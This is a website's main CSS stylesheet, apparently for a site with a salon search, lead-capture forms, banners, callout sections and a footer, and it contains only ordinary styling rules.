.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
